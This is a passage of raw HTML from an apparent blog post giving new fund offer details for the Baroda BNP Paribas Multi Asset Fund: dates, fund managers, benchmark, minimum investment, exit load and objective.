style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 